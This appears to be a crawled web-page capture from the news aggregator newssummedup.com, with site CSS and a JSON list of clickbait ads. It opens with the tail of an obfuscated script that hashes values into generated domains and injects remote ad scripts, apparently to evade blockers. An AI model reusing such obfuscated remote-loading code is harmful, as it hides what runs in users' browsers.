X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6976433b-04eb7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769358141169192501575&pvid=83b5f7eb-9bac-4616-8302-5b63610ae150&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=6811f314-0eec-4e52-85e1-d0bffdc7ffb9&eyeo=1&uniqId=11b3e&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7100&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w
body_size: 4350
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_11b3e",[
["Brainberries","16000507","1","Here's What The Cast Of The ALF Looks Like 37 Years After","","0","","","","KoCSgEae45YIUPU1ScR8m-02iGTTD6pti5uEbDYC5OL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28NCN73043manvahetBCQl",{"i":"https://s-img.mgid.com/g/16000507/492x277/-/[base64].webp?v=1769358141-tZsrQ4BhgXO5nVTiZEFfeurSediqrhL-CvVWOrUA_Xo","l":"https://clck.mgid.com/ghits/16000507/i/57069842/0/pp/1/1?h=KoCSgEae45YIUPU1ScR8m-02iGTTD6pti5uEbDYC5OL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28NCN73043manvahetBCQl&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-alf-then-and-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06809a92-fa0a-11f0-8624-d404e6f98490","crid":"16000507"}],
["Herbeauty","22738752","1","Applauding Bold Breakups In Film: Characters Who Chose Self-Love","","0","","","","KoCSgEae45YIUPU1ScR8m44gOCo68kzYpBU5TtILTnieSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09DvWfPEzmzbZjoOL_05TV",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-12/101924/af7fc288c1beba5adc63545e5f0f7859.mp4?v=1769358141-GMl0QzmUusF20zYO18e4obH_diassfJs9YBsKmBZI3E","l":"https://clck.mgid.com/ghits/22738752/i/57069842/0/pp/2/1?h=KoCSgEae45YIUPU1ScR8m44gOCo68kzYpBU5TtILTnieSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09DvWfPEzmzbZjoOL_05TV&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/14-cinematic-breakups-that-deserve-a-standing-ovation/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06809a95-fa0a-11f0-8624-d404e6f98490","crid":"22738752"}],
["Herbeauty","23372712","1","Audrey Nethery's Rise From Viral Fame To Real-Life Inspiration","","0","","","","KoCSgEae45YIUPU1ScR8m_Eeq2L2qNU8AX8M3NNdJ7sUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2b4ZDwTB7uCYkBOsotLcrx",{"i":"https://s-img.mgid.com/g/23372712/492x277/-/[base64].webp?v=1769358141-16rZiLu51ftf9huV8JX9J3AQmoWuiTOexFdT9ajGlBo","l":"https://clck.mgid.com/ghits/23372712/i/57069842/0/pp/3/1?h=KoCSgEae45YIUPU1ScR8m_Eeq2L2qNU8AX8M3NNdJ7sUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2b4ZDwTB7uCYkBOsotLcrx&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/from-viral-karaoke-sensation-to-inspiring-teenager/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809a98-fa0a-11f0-8624-d404e6f98490","crid":"23372712"}],
["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","KoCSgEae45YIUPU1ScR8my--k6EvViJsvOit9zR4-hSRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xyeaF8H2bpMaiS3T2c4VT",{"i":"https://s-img.mgid.com/g/8603797/492x277/87x0x832x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1769358141-CE_5UaEqwe9kpfrHUOfgFSlPFrP7ELsUdL3kGINO_X0","l":"https://clck.mgid.com/ghits/8603797/i/57069842/0/pp/4/1?h=KoCSgEae45YIUPU1ScR8my--k6EvViJsvOit9zR4-hSRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xyeaF8H2bpMaiS3T2c4VT&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06809a99-fa0a-11f0-8624-d404e6f98490","crid":"8603797"}],
["Herbeauty","14936840","1","Desire The Defined And Contoured Jawline Found On Many Celebs?","","0","","","","KoCSgEae45YIUPU1ScR8m3qzh3DOUh5TFnInzRyrvTePEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JM8wYnx6fu6s02PyUiPGI",{"i":"https://s-img.mgid.com/g/14936840/492x277/-/[base64].webp?v=1769358141-yatvIfYxSFKOWixBJ9G5geWZQxOXhE0OIsoyWhlYZ6Y","l":"https://clck.mgid.com/ghits/14936840/i/57069842/0/pp/5/1?h=KoCSgEae45YIUPU1ScR8m3qzh3DOUh5TFnInzRyrvTePEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JM8wYnx6fu6s02PyUiPGI&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/what-is-the-v-line-surgery-everything-you-need-to-know-about-this-popular-celeb-procedure/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"06809a9b-fa0a-11f0-8624-d404e6f98490","crid":"14936840"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","KoCSgEae45YIUPU1ScR8m50sSa_V-4yVRQnwLAXSS3AZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hUdRaWCQNCaW9dXZ_iPzv",{"i":"https://s-img.mgid.com/g/16141702/492x277/-/[base64].webp?v=1769358141-n9kbCONVSE5kCAD_jCoFfVwqSY4nt8LOoRPybjCrAi0","l":"https://clck.mgid.com/ghits/16141702/i/57069842/0/pp/6/1?h=KoCSgEae45YIUPU1ScR8m50sSa_V-4yVRQnwLAXSS3AZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hUdRaWCQNCaW9dXZ_iPzv&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809a9d-fa0a-11f0-8624-d404e6f98490","crid":"16141702"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","KoCSgEae45YIUPU1ScR8mw1jJzvbz1BkIxwO7dAjkldiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3RTWVqlVlVPWMN3HjbHlUT",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1769358141-le0gjQnwbx-OpdbAlO1Ecl9p8cmJzSCZ7ewI091MA1o","l":"https://clck.mgid.com/ghits/14717341/i/57069842/0/pp/7/1?h=KoCSgEae45YIUPU1ScR8mw1jJzvbz1BkIxwO7dAjkldiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3RTWVqlVlVPWMN3HjbHlUT&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809aa0-fa0a-11f0-8624-d404e6f98490","crid":"14717341"}],
["Brainberries","13404744","1","If You Want To Avoid Having A Big Cat, Skip These Breeds","","0","","","","KoCSgEae45YIUPU1ScR8m_vZ6a5JpsCXuGaX0BvVx0fxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2xQK5JwF-GZJYxxNd3SPs_",{"i":"https://s-img.mgid.com/g/13404744/492x277/-/[base64].webp?v=1769358141-iBOFA9TeVubVqimaigdU_xXDEJDjShEHg9v1qiWZ6zY","l":"https://clck.mgid.com/ghits/13404744/i/57069842/0/pp/8/1?h=KoCSgEae45YIUPU1ScR8m_vZ6a5JpsCXuGaX0BvVx0fxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2xQK5JwF-GZJYxxNd3SPs_&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-10-largest-cat-breeds-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"06809aa1-fa0a-11f0-8624-d404e6f98490","crid":"13404744"}],
["Brainberries","8603798","1","6 Best 90’s Action Movies From Your Childhood","","0","","","","KoCSgEae45YIUPU1ScR8m0Be3lKrDRHe6LQXnw-8UcBd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_e3tmwnu6yzllskkQZlEh",{"i":"https://s-img.mgid.com/g/8603798/492x277/143x0x511x287/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzVmMzhkNmE4OGEzYjg1MTMyM2NkOTk4ZTg4Nzc2OGRkLmpwZWc.webp?v=1769358141-V6ipmB75_UjmrST1PFwEDNCwY2Fx2kfiTIShyZE98Hg","l":"https://clck.mgid.com/ghits/8603798/i/57069842/0/pp/9/1?h=KoCSgEae45YIUPU1ScR8m0Be3lKrDRHe6LQXnw-8UcBd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_e3tmwnu6yzllskkQZlEh&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06809aa3-fa0a-11f0-8624-d404e6f98490","crid":"8603798"}],
["Herbeauty","12578207","1","This Is So Good! What Else Can You Put In A Smoothie?","","0","","","","KoCSgEae45YIUPU1ScR8m57xbTudwC9dJy7r4wLgGFTWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ntDTAiAgcm04ZTjf-k8vd",{"i":"https://s-img.mgid.com/g/12578207/492x277/-/[base64].webp?v=1769358141-lQl70OuiUJdRcQYUeVNQ_Zoi2g9HkvFWuRJF2qSTvxs","l":"https://clck.mgid.com/ghits/12578207/i/57069842/0/pp/10/1?h=KoCSgEae45YIUPU1ScR8m57xbTudwC9dJy7r4wLgGFTWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ntDTAiAgcm04ZTjf-k8vd&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/weird-but-good-stuff-you-should-be-putting-in-your-smoothie/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"06809aa4-fa0a-11f0-8624-d404e6f98490","crid":"12578207"}],
["Brainberries","24239376","1","Before & After Surgery: See 10 Stars Who Look Very Different","","0","","","","KoCSgEae45YIUPU1ScR8m6Jl99el_bIHPDOAogzxoHYtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw30LRyffjBNWJ9m_iGuKZwG",{"i":"https://s-img.mgid.com/g/24239376/492x277/-/[base64].webp?v=1769358141-zWWaYbcEl40xt2rD1xlmW8GkvITjxphdNSblRfLL3jY","l":"https://clck.mgid.com/ghits/24239376/i/57069842/0/pp/11/1?h=KoCSgEae45YIUPU1ScR8m6Jl99el_bIHPDOAogzxoHYtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw30LRyffjBNWJ9m_iGuKZwG&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-famous-celebrities-before-and-after-cosmetic-surgery/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809aa5-fa0a-11f0-8624-d404e6f98490","crid":"24239376"}],
